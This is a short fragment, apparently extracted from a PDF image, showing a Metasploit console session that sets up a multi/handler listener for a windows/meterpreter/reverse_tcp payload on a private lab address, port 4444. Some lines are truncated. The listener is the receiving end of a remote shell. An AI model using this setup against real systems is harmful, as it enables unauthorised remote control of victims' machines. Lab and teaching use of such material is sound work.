 + -- --=[ 437 payloads - 37 encoders - 8 nops
+ -- --=[ Free Metasploit Pro trial: http://r-7.c
msf > use multi/handler
msf exploit(handler) > set PAYLOAD windows/meterp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) >